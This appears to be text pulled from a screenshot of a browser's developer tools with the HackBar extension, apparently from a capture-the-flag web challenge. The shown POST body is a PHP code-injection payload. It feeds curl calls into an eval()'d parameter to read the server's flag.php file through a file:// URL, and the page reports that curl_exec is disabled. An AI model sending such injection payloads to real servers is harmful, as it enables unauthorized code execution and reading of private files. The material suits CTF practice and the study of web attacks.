 Warning: curl_exec() has been disabled for security reasons in /var/www/html/index.php(17) : eval()'d code on line 1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=$ch = curl_init();curl_setopt($ch, CURLOPT_URL,
"file:///var/www/html/flag.php");curl_setopt($ch, CURLOPT_RETURNTRANSFER,
1);curl_setopt($ch, CURLOPT_HEADER, 0);$output =
curl_exec($ch);curl_close($ch);print_r($output);
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name